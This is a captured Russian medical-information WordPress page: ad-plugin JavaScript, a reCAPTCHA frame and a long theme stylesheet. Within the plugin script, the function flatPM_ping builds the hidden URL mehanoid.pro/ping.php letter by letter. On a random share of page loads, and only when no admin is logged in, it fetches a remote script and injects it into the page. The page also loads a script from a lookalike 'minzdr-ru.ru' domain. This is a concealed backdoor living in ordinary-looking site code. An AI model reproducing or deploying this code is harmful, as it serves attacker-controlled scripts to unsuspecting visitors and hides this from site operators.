0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BPxAC_YOctRfbP4ooAykTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764832305482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/themes/med/style.css
body_size: 5529
content:
/*
	Theme name: Med
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block; /* 1 */
	vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	margin: 0.67em 0;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
    display: block;
    width: 100%;
    overflow-y: auto;
    _overflow: auto;
    margin: 0 0 1em;
	border-collapse: collapse;
	border-spacing: 0;
}

table::-webkit-scrollbar
{
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
}

table::-webkit-scrollbar-thumb
{
  border-radius: 8px;
  border: 3px solid #fff;
  background-color: rgba(0, 0, 0, .3);
}


td,
th {
	padding: 0;
}
p {
	margin: 1em 0;
}
body {
	background: #f1f1f1;
	color: #404040;
	font: 400 20px/1.6 "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

input[type="text"]:focus {
	outline: none;
}

a {
	text-decoration: underline;
	color: #558d96;
}

a:hover {
	text-decoration: none;
}

a:visited {
	color: #551A8B;
}

::selection {
	background: #558d96;
	color: #fff;
}

::-moz-selection {
	background: #558d96;
	color: #fff;
}

h2,h3,h4,h5,h6 {
	color: #558d96;
	font-weight: 400;
	clear: both;
}

h1, .title {
	color: #444;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.title a {
	text-decoration: underline;
	color: #444;
}
.title a:hover {
	text-decoration: none;
}
.search .title {
	font-size: 22px;
}
h2 {
	padding: 0 0 0.4em 0;
	border-bottom: 1px solid #d9d9d9;
	font: 700 32px/1.28 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}
.breadcrumbs {
	background: #F8F8F8;
	border-bottom: 1px solid #D9D9D9;
	left: 0;
	height: 30px;
	line-height: 30px;
	padding: 0 15px 0 22px;
	margin: 0 0 0 -20px;
}
.breadcrumbs ul {
	padding: 0;
	margin: 0 auto;
	min-width: 400px;
	max-width: 1000px;
}
.breadcrumbs ul li {
	display: inline-block;
	list-style: none;
}
.breadcrumbs ul li + li {
	margin: 0 0 0 1em;
	font-size: 12px;
}
.breadcrumbs ul li + li:before {
	content: "/";
	display: inline-block;
	margin: 0 1em 0 0;
}
.breadcrumbs ul li a {
	text-decoration: none;
	color: #484848;
}
.breadcrumbs ul li a:hover {
	text-decoration: none;
	color: #558d96;
}
.wrapper {
	min-width: 300px;
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 20px;
	overflow: hidden;
}

.header {
	border-top: 2px solid #548d96;
}
.header__inner {
	overflow: hidden;
	padding: 15px 20px;
	background: #fff;
	border-bottom: 1px solid #d9d9d9;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.header__logo {
	float: left;
	display: block;
	width: 248px;
	height: 56px;
	background: url(images/logo.png) 0 0 no-repeat;
}

.header__menu {
	float: right;
}

.header__menu ul {
	margin: 0;
	padding: 0;
}
.header__menu ul li {
	list-style: none;
	display: inline-block;
}
.header__menu ul li + li {
	margin: 0 0 0 40px;
	text-transform: uppercase;
	font-size: 11px;
}
.header__menu ul li a {
	text-decoration: none;
	color: #3f3f3f;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
}
.header__menu ul li a:hover {
	text-decoration: none;
	color: #558d96;
}

.i_diagnostics a:before, .i_diagnostics span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/diagnostics.png) 0 -50px no-repeat;
}
.i_diagnostics a:hover:before, .i_diagnostics span:before {
	background-position: 0 0px;
}
.i_anatomy a:before, .i_anatomy span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/anatomy.png) 0 -50px no-repeat;
}
.i_anatomy a:hover:before, .i_anatomy span:before {
	background-position: 0 0px;
}
.i_disease a:before, .i_disease span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/disease.png) 0 -50px no-repeat;
}
.i_disease a:hover:before, .i_disease span:before {
	background-position: 0 0px;
}


.i_simptom a:before, .i_simptom span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/simptom.png) 0 -50px no-repeat;
}
.i_simptom a:hover:before, .i_simptom span:before {
	background-position: 0 0px;
}


.middle {
	width: 100%;
}

.container {
	width: 100%;
	float: left;
	background: #fff;
}
.container__wrapper {
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.content {
	padding: 0 270px 20px 0;
}

.article {}
.article strong {
	font-size: 24px;
	font-weight: 400;
	font-style: italic;
	border: 1px solid #dadada;
	border-left: 4px solid #558e99;
	padding: 1em;
	display: block;
	margin: 1em 0;
	color: #555;
}

.article em {
	font-weight: 600;
	font-size: 20px;
	color: #666;
}

.article dt {
	color: #558d96;
	display: block;
	margin: 1em 0 0.5em 0;
	font-style: italic;
	font-size: 20px;
}

.article dd {
	margin: 0 0 1em 0;
}
.article ul {
	padding: 0 0 0 2em;
}
.article ul li {
	list-style: none;
	background-position: 0 4px;
	background-repeat: no-repeat;
	background-image: url('[data-uri]');
	padding: 0 0 0 20px;
	margin: 20px 0;
}
.article ul li li {
	padding: 0 0 0 18px;
	background-image: url('[data-uri]');
}
.article ul li li li {
	padding: 0 0 0 12px;
	background-position: 0 6px;
	background-image: url('[data-uri]');
}
.article ol {
	counter-reset: item;
}
.article ol > li {
	list-style: none;
	position: relative;
	margin: 20px 0;
}
.article ol > li:before {
	content: counter(item);
	counter-increment: item;
	position: absolute;
	color: #558d96;
	left: -30px;
	padding: 2px;
	font-style: italic;
	font-size: 14px;
	display: inline-block;
	width: 14px;
	height: 14px;
	background: #f8f8f8;
	border-radius: 4px;
	text-align: center;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
}
.article table {
	border: 0px solid #d9d9d9;
	width: 100%;
	max-width: 100%;
}
.article table td {
	border: 1px solid #d9d9d9;
	padding: 0.5em;
}
.interesting {
	color: #444;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	font-style: italic;
	background: #f8f8f8;
	display: block;
	border: 2px solid #cdcecc;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.interesting:before {
	content: "Полезно знать!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #619655;
}
.interesting:after {
	content: "";
	display: block;
	width: 56px;
	height: 56px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -38px;
	top: -38px;
	background: #fff url(images/info.png) center center no-repeat;
	border: 2px solid #cdcecc;
}
.alert {
	display: block;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	color: #444;
	font-style: italic;
	background: #f8f8f8;
	border: 2px solid #bf8584;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.alert:after {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -34px;
	top: -34px;
	background: #fff url(images/alert.png) center center no-repeat;
	border: 2px solid #bf8584;
}
.alert:before {
	content: "Важно!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #bf3836;
}
.sidebar {
	float: left;
	width: 240px;
	padding: 0 0 0 10px;
	margin-left: -250px;
	position: relative;
}
.home .sidebar {
	padding-top: 80px;
}
.sidebar__nav {
	margin: 2em 0;
}
.sidebar__nav ul {
	padding: 0;
	color: #558d96;
}
.sidebar__nav > ul > li {
	list-style: none;
}
.sidebar__nav ul li {
	margin: 0.5em 0;
	line-height: 1.3;
}
.sidebar__nav ul li span {
	color: #404040;
	font-size: 14px;
}
.sidebar__nav ul ul {
	margin-left: 2.5em;
}
.sidebar__nav ul ul li {

}
.sidebar__nav ul li a {
	color: #558d96;
	text-decoration: underline;
	font-size: 14px;
}
.sidebar__nav ul li a:hover {
	text-decoration: none;
}
.searchform {
	position: relative;
	display: inline-block;
}
.searchform__query {
	display: block;
	padding: 0 10px;
	width: 220px;
	border: 1px solid #dadada;
	height: 35px;
}
.searchform__query:focus {
	border: 1px solid #C6C6C6;
}
.searchform__submit {
	width: 35px;
	height: 35px;
	background: url(images/search.png) center center no-repeat;
	border: 0;
	right: 0;
	top: 0;
	position: absolute;
}
.recent {
	margin: 1em 0;
}
.recent__title {
	color: #558d96;
	font-size: 15px;
	margin: 0 0 0.8em 0;
	text-transform: uppercase;
}
.recent__item {
	display: block;
	position: relative;
	width: 240px;
	height: 140px;
	overflow: hidden;
}
.recent__item img {
	display: block;
	max-width: 240px;
	max-height: 140px;
	height: auto;
	width: 100%;
}
.recent__item + .recent__item {
	margin: 2em 0 0 0;
}
.recent__name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 220px;
	padding: 10px;
	color: #fff;
	background: rgba(85,141,150,0.8);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.recent__item:hover .recent__name {
	background: rgb(85,141,150);
}

.socials {
	clear: both;
	overflow: hidden;
	padding: 5px 5px 7px 5px;
	border: 1px solid #d9d9d9;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social__text {
	font-style: italic;
	color: #558d96;
	line-height: 24px;
	font-weight: 600;
}
.social__text:before {
	content: "←";
	display: inline-block;
	margin: 0 0.5em;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	top: 1px;
}
#yaShare {
	float: left;
}
.recom {
	margin: 1em 0;
	clear: both;
	overflow: hidden;
}
.recom__title {
	color: #619655;
	font-size: 22px;
	font-style: italic;
	margin: 0 0 0.5em 0;
}
.recom__item {
	float: left;
	width: 30%;
	position: relative;
	max-height: 240px;
	display: block;
}
.recom__item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: 140px;
}
.recom__item + .recom__item {
	margin: 0 0 0 5%;
}
.recom__name {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(85,141,150,0.8);
	width: 100%;
}
.recom__name span {
	display: block;
	padding: 1em;
	color: #fff;
	text-decoration: none;
	font-size: 12px;
}
.recom__item:hover span {
	background: rgb(85,141,150);
}
.sitemap ul {
	color: #558d96;
}
.sitemap ul a {
	color: #558d96;
}
.footer {
	clear: both;
	background: #404040 url(images/bg__footer.png) center center repeat;
	color: #8C8C8C;
}
.footer a {
	color: #8C8C8C;
}
.footer__bottom {
	padding: 20px 0;
	clear: both;
	background: #404040;
	overflow: hidden;
}
.footer__copyright {
	float: left;
	font-size: 12px;
	font-weight: 300;
	max-width: 350px;
	line-height: 1.1;
}
.footer__logo {
	width: 255px;
	height: 72px;
	background: url(images/logo__footer.png) 0 0 no-repeat;
	float: left;
	margin: 10px;
}
.footer__menu {
	float: right;
}
.footer__menu ul {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
.footer__menu ul li {
	display: inline-block;
}
.footer__menu ul li + li {
	margin: 0 0 0 10px;
}
.footer__menu ul li a {}
.footer__menu ul li a:hover {}
.search__inner {
	padding-top: 20px;
	padding-bottom: 20px;
}

.table-responsive {
  width: 100%;
  overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
}

/*ads*/
.box1 {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__bottom {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__center {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}

@media (max-width: 860px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin: 0;
	}
	.content {
		padding: 0;
	}
	.recent__item {
		float: left;
		margin: 0 1em 1em 0 !important;
	}
}

@media (max-width: 600px) {
	.header__logo {
		float: none;
		margin: 0 auto 10px;
	}
	.header__menu {
		float: none;
		text-align: center;
	}
	.header__menu li {
		margin: 0px;
	}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
		margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
		display: block;
		margin: 5px auto 5px auto;
}

.alignright {
		float:right;
		margin: 5px 0 20px 20px;
}

.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.alignright {
		float: right;
		margin: 5px 0 20px 20px;
}

a img.alignnone {
		margin: 5px 20px 20px 0;
}

a img.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
}

.wp-caption {
		background: #fff;
		border: 1px solid #f0f0f0;
		max-width: 96%; /* Image does not overflow the content area */
		padding: 5px 3px 10px;
		text-align: center;
}

.wp-caption.alignnone {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
		margin: 5px 0 20px 20px;
}

.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
}

.wp-caption p.wp-caption-text {
		font-size: 11px;
		line-height: 17px;
		margin: 0;
		padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
#up {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 64px;
	height: 64px;
	display: none;
	background: #76A2AA;
	cursor: pointer;
	border-radius: 50%;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}
#up:before {
	content: "▲";
	font-weight: bold;
	color: #fff;
	font-size: 32px;
	line-height: 62px;
	text-align: center;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	display: block;
	font-family: monospace;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}


.poloska-grey {
    height: 2px;
    width: 100%;
    background-image: linear-gradient(90deg,rgba(0,0,0,0),#ccc 50%,rgba(0,0,0,0) 100%);
    margin: 1.35em auto;
}

/*===tizers offers==*/


.vtizer a {
    color: #6F9CCD;
}

.vtizer {
    float: left;
    margin: 10px 10px 10px 0;
	max-width: 700px;
}

.vtizer .l {
    float: left;
    margin: 0 0 20px;
    border-left: 3px solid red;
}

.vtizer img {
	float: left;
    margin: 0 10px;
    width: 20%;
    display: block;
}

.vtizer p {
    margin: 0 0 1px;
    font-size: 18px;
}

.vtizer .l .r {
    float: right;
	width: 78%;
	margin: 0 -10px;
	line-height: 1.3;
}

.vtizer .l .r .h {
    color: #007ba7;
}

.vtizer .l .r .h p {
    margin: 0 0 1px;
    font-size: 18px;
    font-weight: 700;
}

.vtizer .l .r .lnk {
    margin: 0 10px 0 0;
	display: inline-block;
}

.vtizer .l .r .url {
    clear: both;
    color: #8b8b8b;
    text-decoration: none;
}

.vtizer .r p.brok {
    text-decoration: underline;
}

/* */
.tizer-2 {
	text-decoration: none;
	max-width: 720px;
	clear: both;
}
.tizer-2 img {
	float: left;
    padding: 0 10px;
    border-left: 4px solid #f00;
    width: 14%;
    display: block;
    margin: 0 !important;
}


.tizer-2 .dimm
{float: left; width: 79%;}

.tizer-2 .dimm p {font-size:18px;font-weight:bold;line-height:22px;color:#f00;margin: 0 0 20px;}

.tizer-2 .dimm p:hover {text-decoration: underline;}

.tizer-2 p.dimmparag  {font-size:17px;color:#000}

@media only screen and (min-width:320px) and (max-width:720px) {
	
	.tizer-2 p {font-size: 14px !important; margin: 0 0 10px !important;}
	.vtizer a p {font-size: 14px !important;}
	.vtizer p {font-size: 14px !important;}
	
}



@media only screen and (min-width:429px) and (max-width:720px) {
	.tizer-2 .dimm {width: 70%}
	tizer-2 img {width: 14%;}
}

@media only screen and (min-width:320px) and (max-width:428px) {
.tizer-2 .dimm {width: 58%}

}

.textinfo {
    padding: 20px;
    border-radius: 5px;
    margin: 20px 0px;
    min-height: 80px;
    border: 3px solid rgb(255, 0, 0);
    background: rgb(234, 246, 250);

}

.textinfovachno {
    font-size: 18px;
    display: block;
    margin: -10px 0px 8px;
    color: rgb(0, 127, 178);
    font-weight: bold;
}

.textinfomain {
color: rgb(66, 66, 66);
    line-height: 1.5;
    text-align: justify;
}

.textinfossilka {
    font-weight: bold;
    display: inline;
    transition: all 0.2s ease-in-out;
    padding: 0px 3px;
    box-shadow: rgb(0, 127, 178) 0px -1px 0px 0px inset;
    color: rgb(0, 127, 178);
}

.textinfovrach {
text-align: right;
    display: block;
    margin-top: -10px;
}

.spin-windo {
border-width: 3px 3px 3px 3px;
